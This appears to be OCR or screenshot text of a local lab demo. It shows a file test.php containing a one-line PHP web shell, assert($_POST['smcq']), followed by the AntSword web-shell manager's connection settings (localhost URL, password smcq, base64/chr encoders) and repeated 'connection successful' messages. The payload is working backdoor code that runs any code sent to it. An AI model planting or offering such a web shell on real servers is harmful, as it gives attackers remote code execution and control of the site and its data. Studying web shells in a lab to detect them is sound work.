 D:\phpstudy_pro\WWW\test.php - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
test.php
1 <?php
2 assert($_POST['smcq']);
中国蚁剑
AntSword 编辑 窗口 调试
设置
数据管理 (0)
URL地址 IP地
添加数据
添加 清空 测试连接
基础配置
URL地址 * http://127.0.0.1/test.php
连接密码 * smcq
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
base64
chr
请求信息
其他设置
分类目录 (1)
添加 重命名 删除
默认分类 0
连接成功!
成功
连接成功!
成功
连接成功!
成功
连接成功!
成功
连接成功!
成功
连接成功!
成功
连接成功!
成功
连接成功!